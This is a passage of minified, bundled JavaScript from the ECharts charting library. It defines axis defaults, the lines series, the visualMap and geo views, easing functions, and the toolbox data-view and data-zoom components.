n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);"single"===this.get("selectedMode")&&this._selectTargetMap.each((function(t){t.selected=!1})),n&&(n.selected=!0)},unSelect:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);n&&(n.selected=!1)},toggleSelected:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);if(null!=n)return this[n.selected?"unSelect":"select"](t,e),n.selected},isSelected:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);return n&&n.selected}}},ca2m:function(t,e,n){var i=n("bYtY"),r={show:!0,zlevel:0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#333",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#ccc"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.3)","rgba(200,200,200,0.3)"]}}},a={};a.categoryAxis=i.merge({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},r),a.valueAxis=i.merge({boundaryGap:[0,0],splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#eee",width:1}}},r),a.timeAxis=i.defaults({scale:!0,min:"dataMin",max:"dataMax"},a.valueAxis),a.logAxis=i.defaults({scale:!0,logBase:10},a.valueAxis),t.exports=a},cbJ4:function(t,e,n){var i=n("bYtY").createHashMap;t.exports=function(t){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.getRawData(),r=t.get("color"),a=i();e.each((function(t){a.set(e.getRawIndex(t),t)})),n.each((function(i){var o=n.getName(i),s=r[(t.nameMap.get(o)-1)%r.length];n.setItemVisual(i,"color",s);var l=a.get(i);null!=l&&e.setItemVisual(l,"color",s)}))}))}},cpOr:function(t,e,n){n("Tghj");var i=n("T4UG"),r=n("YXkt"),a=n("bYtY"),o=a.concatArray,s=a.mergeAll,l=a.map,u=n("7aKB").encodeHTML,c=(n("IDmD"),"undefined"==typeof Uint32Array?Array:Uint32Array),h="undefined"==typeof Float64Array?Array:Float64Array;function d(t){var e=t.data;e&&e[0]&&e[0][0]&&e[0][0].coord&&(t.data=l(e,(function(t){var e={coords:[t[0].coord,t[1].coord]};return t[0].name&&(e.fromName=t[0].name),t[1].name&&(e.toName=t[1].name),s([e,t[0],t[1]])})))}var p=i.extend({type:"series.lines",dependencies:["grid","polar"],visualColorAccessPath:"lineStyle.color",init:function(t){t.data=t.data||[],d(t);var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count)),p.superApply(this,"init",arguments)},mergeOption:function(t){if(d(t),t.data){var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count))}p.superApply(this,"mergeOption",arguments)},appendData:function(t){var e=this._processFlatCoordsArray(t.data);e.flatCoords&&(this._flatCoords?(this._flatCoords=o(this._flatCoords,e.flatCoords),this._flatCoordsOffset=o(this._flatCoordsOffset,e.flatCoordsOffset)):(this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset),t.data=new Float32Array(e.count)),this.getRawData().appendData(t.data)},_getCoordsFromItemModel:function(t){var e=this.getData().getItemModel(t);return e.option instanceof Array?e.option:e.getShallow("coords")},getLineCoordsCount:function(t){return this._flatCoordsOffset?this._flatCoordsOffset[2*t+1]:this._getCoordsFromItemModel(t).length},getLineCoords:function(t,e){if(this._flatCoordsOffset){for(var n=this._flatCoordsOffset[2*t],i=this._flatCoordsOffset[2*t+1],r=0;r<i;r++)e[r]=e[r]||[],e[r][0]=this._flatCoords[n+2*r],e[r][1]=this._flatCoords[n+2*r+1];return i}var a=this._getCoordsFromItemModel(t);for(r=0;r<a.length;r++)e[r]=e[r]||[],e[r][0]=a[r][0],e[r][1]=a[r][1];return a.length},_processFlatCoordsArray:function(t){var e=0;if(this._flatCoords&&(e=this._flatCoords.length),"number"==typeof t[0]){for(var n=t.length,i=new c(n),r=new h(n),a=0,o=0,s=0,l=0;l<n;){s++;var u=t[l++];i[o++]=a+e,i[o++]=u;for(var d=0;d<u;d++){var p=t[l++],f=t[l++];r[a++]=p,r[a++]=f}}return{flatCoordsOffset:new Uint32Array(i.buffer,0,o),flatCoords:r,count:s}}return{flatCoordsOffset:null,flatCoords:null,count:t.length}},getInitialData:function(t,e){var n=new r(["value"],this);return n.hasItemOption=!1,n.initData(t.data,[],(function(t,e,i,r){if(t instanceof Array)return NaN;n.hasItemOption=!0;var a=t.value;return null!=a?a instanceof Array?a[r]:a:void 0})),n},formatTooltip:function(t){var e=this.getData().getItemModel(t),n=e.get("name");if(n)return n;var i=e.get("fromName"),r=e.get("toName"),a=[];return null!=i&&a.push(i),null!=r&&a.push(r),u(a.join(" > "))},preventIncremental:function(){return!!this.get("effect.show")},getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?1e4:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?2e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"geo",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,xAxisIndex:0,yAxisIndex:0,symbol:["none","none"],symbolSize:[10,10],geoIndex:0,effect:{show:!1,period:4,constantSpeed:0,symbol:"circle",symbolSize:3,loop:!0,trailLength:.2},large:!1,largeThreshold:2e3,polyline:!1,clip:!0,label:{show:!1,position:"end"},lineStyle:{opacity:.5}}});t.exports=p},crZl:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("7aKB"),s=n("+TT/"),l=n("XxSj"),u=i.extendComponentView({type:"visualMap",autoPositionValues:{left:1,right:1,top:1,bottom:1},init:function(t,e){this.ecModel=t,this.api=e},render:function(t,e,n,i){this.visualMapModel=t,!1!==t.get("show")?this.doRender.apply(this,arguments):this.group.removeAll()},renderBackground:function(t){var e=this.visualMapModel,n=o.normalizeCssArray(e.get("padding")||0),i=t.getBoundingRect();t.add(new a.Rect({z2:-1,silent:!0,shape:{x:i.x-n[3],y:i.y-n[0],width:i.width+n[3]+n[1],height:i.height+n[0]+n[2]},style:{fill:e.get("backgroundColor"),stroke:e.get("borderColor"),lineWidth:e.get("borderWidth")}}))},getControllerVisual:function(t,e,n){var i=(n=n||{}).forceState,a=this.visualMapModel,o={};if("symbol"===e&&(o.symbol=a.get("itemSymbol")),"color"===e){var s=a.get("contentColor");o.color=s}function u(t){return o[t]}function c(t,e){o[t]=e}var h=a.controllerVisuals[i||a.getValueState(t)],d=l.prepareVisualTypes(h);return r.each(d,(function(i){var r=h[i];n.convertOpacityToAlpha&&"opacity"===i&&(i="colorAlpha",r=h.__alphaForOpacity),l.dependsOn(i,e)&&r&&r.applyVisual(t,u,c)})),o[e]},positionGroup:function(t){var e=this.api;s.positionElement(t,this.visualMapModel.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})},doRender:r.noop});t.exports=u},d4KN:function(t,e,n){var i=n("ProS"),r=n("bYtY");t.exports=function(t,e){r.each(e,(function(e){e.update="updateView",i.registerAction(e,(function(n,i){var r={};return i.eachComponent({mainType:"series",subType:t,query:n},(function(t){t[e.method]&&t[e.method](n.name,n.dataIndex);var i=t.getData();i.each((function(e){var n=i.getName(e);r[n]=t.isSelected(n)||!1}))})),{name:n.name,selected:r,seriesId:n.seriesId}}))}))}},dBmv:function(t,e,n){var i=n("ProS"),r=n("szbU");n("vF/C"),n("qwVE"),n("MHoB"),n("PNag"),n("1u/T"),i.registerPreprocessor(r)},dMvE:function(t,e){var n={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),-n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),n*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),(t*=2)<1?n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:n*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)},backIn:function(t){var e=1.70158;return t*t*((e+1)*t-e)},backOut:function(t){var e=1.70158;return--t*t*((e+1)*t+e)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((e+1)*t-e)*.5:.5*((t-=2)*t*((e+1)*t+e)+2)},bounceIn:function(t){return 1-n.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*n.bounceIn(2*t):.5*n.bounceOut(2*t-1)+.5}};t.exports=n},dmGj:function(t,e,n){var i=n("DEFe"),r=n("ProS").extendComponentView({type:"geo",init:function(t,e){var n=new i(e,!0);this._mapDraw=n,this.group.add(n.group)},render:function(t,e,n,i){if(!i||"geoToggleSelect"!==i.type||i.from!==this.uid){var r=this._mapDraw;t.get("show")?r.draw(t,e,n,this,i):this._mapDraw.group.removeAll(),this.group.silent=t.get("silent")}},dispose:function(){this._mapDraw&&this._mapDraw.remove()}});t.exports=r},dnwI:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("YH21"),o=n("Kagy"),s=n("IUWy"),l=o.toolbox.dataView,u=new Array(60).join("-");function c(t){return r.map(t,(function(t){var e=t.getRawData(),n=[t.name],i=[];return e.each(e.dimensions,(function(){for(var t=arguments.length,r=arguments[t-1],a=e.getName(r),o=0;o<t-1;o++)i[o]=arguments[o];n.push((a?a+"\t":"")+i.join("\t"))})),n.join("\n")})).join("\n\n"+u+"\n\n")}function h(t){return t.replace(/^\s\s*/,"").replace(/\s\s*$/,"")}var d=new RegExp("[\t]+","g");function p(t){this._dom=null,this.model=t}function f(t,e){return r.map(t,(function(t,n){var i=e&&e[n];if(r.isObject(i)&&!r.isArray(i)){r.isObject(t)&&!r.isArray(t)||(t={value:t});var a=null!=i.name&&null==t.name;return t=r.defaults(t,i),a&&delete t.name,t}return t}))}p.defaultOption={show:!0,readOnly:!1,optionToContent:null,contentToOption:null,icon:"M17.5,17.3H33 M17.5,17.3H33 M45.4,29.5h-28 M11.5,2v56H51V14.8L38.4,2H11.5z M38.4,2.2v12.7H51 M45.4,41.7h-28",title:r.clone(l.title),lang:r.clone(l.lang),backgroundColor:"#fff",textColor:"#000",textareaColor:"#fff",textareaBorderColor:"#333",buttonColor:"#c23531",buttonTextColor:"#fff"},p.prototype.onclick=function(t,e){var n=e.getDom(),i=this.model;this._dom&&n.removeChild(this._dom);var o=document.createElement("div");o.style.cssText="position:absolute;left:5px;top:5px;bottom:5px;right:5px;",o.style.backgroundColor=i.get("backgroundColor")||"#fff";var s=document.createElement("h4"),l=i.get("lang")||[];s.innerHTML=l[0]||i.get("title"),s.style.cssText="margin: 10px 20px;",s.style.color=i.get("textColor");var p=document.createElement("div"),f=document.createElement("textarea");p.style.cssText="display:block;width:100%;overflow:auto;";var g=i.get("optionToContent"),m=i.get("contentToOption"),v=function(t){var e,n,i=function(t){var e={},n=[],i=[];return t.eachRawSeries((function(t){var r=t.coordinateSystem;if(!r||"cartesian2d"!==r.type&&"polar"!==r.type)n.push(t);else{var a=r.getBaseAxis();if("category"===a.type){var o=a.dim+"_"+a.index;e[o]||(e[o]={categoryAxis:a,valueAxis:r.getOtherAxis(a),series:[]},i.push({axisDim:a.dim,axisIndex:a.index})),e[o].series.push(t)}else n.push(t)}})),{seriesGroupByCategoryAxis:e,other:n,meta:i}}(t);return{value:r.filter([(e=i.seriesGroupByCategoryAxis,n=[],r.each(e,(function(t,e){var i=t.categoryAxis,a=t.valueAxis.dim,o=[" "].concat(r.map(t.series,(function(t){return t.name}))),s=[i.model.getCategories()];r.each(t.series,(function(t){var e=t.getRawData();s.push(t.getRawData().mapArray(e.mapDimension(a),(function(t){return t})))}));for(var l=[o.join("\t")],u=0;u<s[0].length;u++){for(var c=[],h=0;h<s.length;h++)c.push(s[h][u]);l.push(c.join("\t"))}n.push(l.join("\n"))})),n.join("\n\n"+u+"\n\n")),c(i.other)],(function(t){return t.replace(/[\n\t\s]/g,"")})).join("\n\n"+u+"\n\n"),meta:i.meta}}(t);if("function"==typeof g){var y=g(e.getOption());"string"==typeof y?p.innerHTML=y:r.isDom(y)&&p.appendChild(y)}else p.appendChild(f),f.readOnly=i.get("readOnly"),f.style.cssText="width:100%;height:100%;font-family:monospace;font-size:14px;line-height:1.6rem;",f.style.color=i.get("textColor"),f.style.borderColor=i.get("textareaBorderColor"),f.style.backgroundColor=i.get("textareaColor"),f.value=v.value;var x=v.meta,_=document.createElement("div");_.style.cssText="position:absolute;bottom:0;left:0;right:0;";var b="float:right;margin-right:20px;border:none;cursor:pointer;padding:2px 5px;font-size:12px;border-radius:3px",w=document.createElement("div"),S=document.createElement("div");b+=";background-color:"+i.get("buttonColor"),b+=";color:"+i.get("buttonTextColor");var M=this;function I(){n.removeChild(o),M._dom=null}a.addEventListener(w,"click",I),a.addEventListener(S,"click",(function(){var t;try{t="function"==typeof m?m(p,e.getOption()):function(t,e){var n=t.split(new RegExp("\n*"+u+"\n*","g")),i={series:[]};return r.each(n,(function(t,n){if(function(t){if(t.slice(0,t.indexOf("\n")).indexOf("\t")>=0)return!0}(t)){var a=function(t){for(var e=t.split(/\n+/g),n=h(e.shift()).split(d),i=[],a=r.map(n,(function(t){return{name:t,data:[]}})),o=0;o<e.length;o++){var s=h(e[o]).split(d);i.push(s.shift());for(var l=0;l<s.length;l++)a[l]&&(a[l].data[o]=s[l])}return{series:a,categories:i}}(t),o=e[n],s=o.axisDim+"Axis";o&&(i[s]=i[s]||[],i[s][o.axisIndex]={data:a.categories},i.series=i.series.concat(a.series))}else a=function(t){for(var e=t.split(/\n+/g),n=h(e.shift()),i=[],r=0;r<e.length;r++){var a=h(e[r]);if(a){var o,s=a.split(d),l="",u=!1;isNaN(s[0])?(u=!0,l=s[0],s=s.slice(1),i[r]={name:l,value:[]},o=i[r].value):o=i[r]=[];for(var c=0;c<s.length;c++)o.push(+s[c]);1===o.length&&(u?i[r].value=o[0]:i[r]=o[0])}}return{name:n,data:i}}(t),i.series.push(a)})),i}(f.value,x)}catch(n){throw I(),new Error("Data view format error "+n)}t&&e.dispatchAction({type:"changeDataView",newOption:t}),I()})),w.innerHTML=l[1],S.innerHTML=l[2],S.style.cssText=b,w.style.cssText=b,!i.get("readOnly")&&_.appendChild(S),_.appendChild(w),o.appendChild(s),o.appendChild(p),o.appendChild(_),p.style.height=n.clientHeight-80+"px",n.appendChild(o),this._dom=o},p.prototype.remove=function(t,e){this._dom&&e.getDom().removeChild(this._dom)},p.prototype.dispose=function(t,e){this.remove(t,e)},s.register("dataView",p),i.registerAction({type:"changeDataView",event:"dataViewChanged",update:"prepareAndUpdate"},(function(t,e){var n=[];r.each(t.newOption.series,(function(t){var i=e.getSeriesByName(t.name)[0];if(i){var a=i.get("data");n.push({name:t.name,data:f(t.data,a)})}else n.push(r.extend({type:"scatter"},t))})),e.mergeOption(r.defaults({series:n},t.newOption))})),t.exports=p},dqUG:function(t,e,n){var i=n("Gev7"),r=n("bYtY"),a=n("6GrX"),o=n("pzxd"),s=n("gut8").ContextCachedBy,l=function(t){i.call(this,t)};l.prototype={constructor:l,type:"text",brush:function(t,e){var n=this.style;this.__dirty&&o.normalizeTextStyle(n,!0),n.fill=n.stroke=n.shadowBlur=n.shadowColor=n.shadowOffsetX=n.shadowOffsetY=null;var i=n.text;null!=i&&(i+=""),o.needDrawText(i,n)?(this.setTransform(t),o.renderText(this,t,i,n,null,e),this.restoreTransform(t)):t.__attrCachedBy=s.NONE},getBoundingRect:function(){var t=this.style;if(this.__dirty&&o.normalizeTextStyle(t,!0),!this._rect){var e=t.text;null!=e?e+="":e="";var n=a.getBoundingRect(t.text+"",t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich);if(n.x+=t.x||0,n.y+=t.y||0,o.getStroke(t.textStroke,t.textStrokeWidth)){var i=t.textStrokeWidth;n.x-=i/2,n.y-=i/2,n.width+=i,n.height+=i}this._rect=n}return this._rect}},r.inherits(l,i),t.exports=l},eIcI:function(t,e,n){var i=n("bYtY"),r=n("hM6l");function a(t,e,n){r.call(this,t,e,n),this.type="value",this.angle=0,this.name=""}i.inherits(a,r),t.exports=a},eJH7:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e=t.polar;if(e){i.isArray(e)||(e=[e]);var n=[];i.each(e,(function(e,r){e.indicator?(e.type&&!e.shape&&(e.shape=e.type),t.radar=t.radar||[],i.isArray(t.radar)||(t.radar=[t.radar]),t.radar.push(e)):n.push(e)})),t.polar=n}i.each(t.series,(function(t){t&&"radar"===t.type&&t.polarIndex&&(t.radarIndex=t.polarIndex)}))}},ePAk:function(t,e,n){var i=n("ProS");n("2fGM");var r=i.extendComponentModel({type:"polar",dependencies:["polarAxis","angleAxis"],coordinateSystem:null,findAxisModel:function(t){var e;return this.ecModel.eachComponent(t,(function(t){t.getCoordSysModel()===this&&(e=t)}),this),e},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"80%"}});t.exports=r},eRkO:function(t,e,n){var i=n("+TT/"),r=i.getLayoutRect,a=i.box,o=i.positionElement,s=n("7aKB"),l=n("IwbS");e.layout=function(t,e,n){var i=e.getBoxLayoutParams(),s=e.get("padding"),l={width:n.getWidth(),height:n.getHeight()},u=r(i,l,s);a(e.get("orient"),t,e.get("itemGap"),u.width,u.height),o(t,i,l,s)},e.makeBackground=function(t,e){var n=s.normalizeCssArray(e.get("padding")),i=e.getItemStyle(["color","opacity"]);return i.fill=e.get("backgroundColor"),new l.Rect({shape:{x:t.x-n[3],y:t.y-n[0],width:t.width+n[1]+n[3],height:t.height+n[0]+n[2],r:e.get("borderRadius")},style:i,silent:!0,z2:-1})}},eS4l:function(t,e,n){n("HM/N"),n("FNN5")},ewwo:function(t,e,n){var i=n("bMXI"),r=n("+TT/").getLayoutRect,a=n("4mN7");t.exports=function(t,e){var n=[];return t.eachSeriesByType("graph",(function(t){var o=t.get("coordinateSystem");if(!o||"view"===o){var s=t.getData(),l=s.mapArray((function(t){var e=s.getItemModel(t);return[+e.get("x"),+e.get("y")]})),u=[],c=[];a.fromPoints(l,u,c),c[0]-u[0]==0&&(c[0]+=1,u[0]-=1),c[1]-u[1]==0&&(c[1]+=1,u[1]-=1);var h=(c[0]-u[0])/(c[1]-u[1]),d=function(t,e,n){var i=t.getBoxLayoutParams();return i.aspect=n,r(i,{width:e.getWidth(),height:e.getHeight()})}(t,e,h);isNaN(h)&&(u=[d.x,d.y],c=[d.x+d.width,d.y+d.height]);var p=c[0]-u[0],f=c[1]-u[1],g=d.width,m=d.height,v=t.coordinateSystem=new i;v.zoomLimit=t.get("scaleLimit"),v.setBoundingRect(u[0],u[1],p,f),v.setViewRect(d.x,d.y,g,m),v.setCenter(t.get("center")),v.setZoom(t.get("zoom")),n.push(v)}})),n}},f1nB:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("4NO4"),o=n("IwbS"),s=n("+TT/"),l=n("OELB").parsePercent,u={path:null,compoundPath:null,group:o.Group,image:o.Image,text:o.Text};i.registerPreprocessor((function(t){var e=t.graphic;r.isArray(e)?t.graphic=e[0]&&e[0].elements?[t.graphic[0]]:[{elements:e}]:e&&!e.elements&&(t.graphic=[{elements:[e]}])}));var c=i.extendComponentModel({type:"graphic",defaultOption:{elements:[],parentId:null},_elOptionsToUpdate:null,mergeOption:function(t){var e=this.option.elements;this.option.elements=null,c.superApply(this,"mergeOption",arguments),this.option.elements=e},optionUpdated:function(t,e){var n=this.option,i=(e?n:t).elements,o=n.elements=e?[]:n.elements,l=[];this._flatten(i,l);var u=a.mappingToExists(o,l);a.makeIdAndName(u);var c=this._elOptionsToUpdate=[];r.each(u,(function(t,e){var n=t.option;n&&(c.push(n),function(t,e){var n=t.exist;if(e.id=t.keyInfo.id,!e.type&&n&&(e.type=n.type),null==e.parentId){var i=e.parentOption;i?e.parentId=i.id:n&&(e.parentId=n.parentId)}e.parentOption=null}(t,n),function(t,e,n){var i=r.extend({},n),a=t[e],o=n.$action||"merge";"merge"===o?a?(r.merge(a,i,!0),s.mergeLayoutParam(a,i,{ignoreSize:!0}),s.copyLayoutParams(n,a)):t[e]=i:"replace"===o?t[e]=i:"remove"===o&&a&&(t[e]=null)}(o,e,n),function(t,e){t&&(t.hv=e.hv=[p(e,["left","right"]),p(e,["top","bottom"])],"group"===t.type&&(null==t.width&&(t.width=e.width=0),null==t.height&&(t.height=e.height=0)))}(o[e],n))}),this);for(var h=o.length-1;h>=0;h--)null==o[h]?o.splice(h,1):delete o[h].$action},_flatten:function(t,e,n){r.each(t,(function(t){if(t){n&&(t.parentOption=n),e.push(t);var i=t.children;"group"===t.type&&i&&this._flatten(i,e,t),delete t.children}}),this)},useElOptionsToUpdate:function(){var t=this._elOptionsToUpdate;return this._elOptionsToUpdate=null,t}});function h(t,e,n,i){var r=n.type,a=new(u.hasOwnProperty(r)?u[r]:o.getShapeClass(r))(n);e.add(a),i.set(t,a),a.__ecGraphicId=t}function d(t,e){var n=t&&t.parent;n&&("group"===t.type&&t.traverse((function(t){d(t,e)})),e.removeKey(t.__ecGraphicId),n.remove(t))}function p(t,e){var n;return r.each(e,(function(e){null!=t[e]&&"auto"!==t[e]&&(n=!0)})),n}i.extendComponentView({type:"graphic",init:function(t,e){this._elMap=r.createHashMap()},render:function(t,e,n){t!==this._lastGraphicModel&&this._clear(),this._lastGraphicModel=t,this._updateElements(t),this._relocate(t,n)},_updateElements:function(t){var e=t.useElOptionsToUpdate();if(e){var n=this._elMap,i=this.group;r.each(e,(function(e){var a=e.$action,o=e.id,l=n.get(o),u=e.parentId,c=null!=u?n.get(u):i,p=e.style;"text"===e.type&&p&&(e.hv&&e.hv[1]&&(p.textVerticalAlign=p.textBaseline=null),!p.hasOwnProperty("textFill")&&p.fill&&(p.textFill=p.fill),!p.hasOwnProperty("textStroke")&&p.stroke&&(p.textStroke=p.stroke));var f=function(t){return t=r.extend({},t),r.each(["id","parentId","$action","hv","bounding"].concat(s.LOCATION_PARAMS),(function(e){delete t[e]})),t}(e);a&&"merge"!==a?"replace"===a?(d(l,n),h(o,c,f,n)):"remove"===a&&d(l,n):l?l.attr(f):h(o,c,f,n);var g=n.get(o);g&&(g.__ecGraphicWidthOption=e.width,g.__ecGraphicHeightOption=e.height,function(t,e,n){var i=t.eventData;t.silent||t.ignore||i||(i=t.eventData={componentType:"graphic",componentIndex:e.componentIndex,name:t.name}),i&&(i.info=t.info)}(g,t))}))}},_relocate:function(t,e){for(var n=t.option.elements,i=this.group,r=this._elMap,a=e.getWidth(),o=e.getHeight(),u=0;u<n.length;u++)if((d=r.get((h=n[u]).id))&&d.isGroup){var c=(p=d.parent)===i;d.__ecGraphicWidth=l(d.__ecGraphicWidthOption,c?a:p.__ecGraphicWidth)||0,d.__ecGraphicHeight=l(d.__ecGraphicHeightOption,c?o:p.__ecGraphicHeight)||0}for(u=n.length-1;u>=0;u--){var h,d,p;(d=r.get((h=n[u]).id))&&s.positionElement(d,h,(p=d.parent)===i?{width:a,height:o}:{width:p.__ecGraphicWidth,height:p.__ecGraphicHeight},null,{hv:h.hv,boundingMode:h.bounding})}},_clear:function(){var t=this._elMap;t.each((function(e){d(e,t)})),this._elMap=r.createHashMap()},dispose:function(){this._clear()}})},f3JH:function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("oY9F"),n("MqEG"),n("LBfv"),n("noeP")},f5HG:function(t,e,n){var i=n("IwbS"),r=n("QBsz"),a=i.Line.prototype,o=i.BezierCurve.prototype;function s(t){return isNaN(+t.cpx1)||isNaN(+t.cpy1)}var l=i.extendShape({type:"ec-line",style:{stroke:"#000",fill:null},shape:{x1:0,y1:0,x2:0,y2:0,percent:1,cpx1:null,cpy1:null},buildPath:function(t,e){this[s(e)?"_buildPathLine":"_buildPathCurve"](t,e)},_buildPathLine:a.buildPath,_buildPathCurve:o.buildPath,pointAt:function(t){return this[s(this.shape)?"_pointAtLine":"_pointAtCurve"](t)},_pointAtLine:a.pointAt,_pointAtCurve:o.pointAt,tangentAt:function(t){var e=this.shape,n=s(e)?[e.x2-e.x1,e.y2-e.y1]:this._tangentAtCurve(t);return r.normalize(n,n)},_tangentAtCurve:o.tangentAt});t.exports=l},f5Yq:function(t,e,n){var i=n("bYtY").isFunction;t.exports=function(t,e,n){return{seriesType:t,performRawSeries:!0,reset:function(t,r,a){var o=t.getData(),s=t.get("symbol"),l=t.get("symbolSize"),u=t.get("symbolKeepAspect"),c=t.get("symbolRotate"),h=i(s),d=i(l),p=i(c),f=h||d||p,g=!h&&s?s:e;if(o.setVisual({legendSymbol:n||g,symbol:g,symbolSize:d?null:l,symbolKeepAspect:u,symbolRotate:c}),!r.isSeriesFiltered(t))return{dataEach:o.hasItemOption||f?function(e,n){if(f){var i=t.getRawValue(n),r=t.getDataParams(n);h&&e.setItemVisual(n,"symbol",s(i,r)),d&&e.setItemVisual(n,"symbolSize",l(i,r)),p&&e.setItemVisual(n,"symbolRotate",c(i,r))}if(e.hasItemOption){var a=e.getItemModel(n),o=a.getShallow("symbol",!0),u=a.getShallow("symbolSize",!0),g=a.getShallow("symbolRotate",!0),m=a.getShallow("symbolKeepAspect",!0);null!=o&&e.setItemVisual(n,"symbol",o),null!=u&&e.setItemVisual(n,"symbolSize",u),null!=g&&e.setItemVisual(n,"symbolRotate",g),null!=m&&e.setItemVisual(n,"symbolKeepAspect",m)}}:null}}}}},fE02:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("/IIm"),o=n("vZ6x"),s=n("b9oc"),l=n("72pK"),u=n("Kagy"),c=n("IUWy");n("3TkU");var h=r.each;function d(t,e,n){(this._brushController=new a(n.getZr())).on("brush",r.bind(this._onBrush,this)).mount()}d.defaultOption={show:!0,filterMode:"filter",icon:{zoom:"M0,13.5h26.9 M13.5,26.9V0 M32.1,13.5H58V58H13.5 V32.1",back:"M22,1.4L9.9,13.5l12.3,12.3 M10.3,13.5H54.9v44.6 H10.3v-26"},title:r.clone(u.toolbox.dataZoom.title),brushStyle:{borderWidth:0,color:"rgba(0,0,0,0.2)"}};var p=d.prototype;p.render=function(t,e,n,i){this.model=t,this.ecModel=e,this.api=n,function(t,e,n,i,r){var a=n._isZoomActive;i&&"takeGlobalCursor"===i.type&&(a="dataZoomSelect"===i.key&&i.dataZoomSelectActive),n._isZoomActive=a,t.setIconStatus("zoom",a?"emphasis":"normal");var s=new o(g(t.option),e,{include:["grid"]});n._brushController.setPanels(s.makePanelOpts(r,(function(t){return t.xAxisDeclared&&!t.yAxisDeclared?"lineX":!t.xAxisDeclared&&t.yAxisDeclared?"lineY":"rect"}))).enableBrush(!!a&&{brushType:"auto",brushStyle:t.getModel("brushStyle").getItemStyle()})}(t,e,this,i,n),function(t,e){t.setIconStatus("back",s.count(e)>1?"emphasis":"normal")}(t,e)},p.onclick=function(t,e,n){f[n].call(this)},p.remove=function(t,e){this._brushController.unmount()},p.dispose=function(t,e){this._brushController.dispose()};var 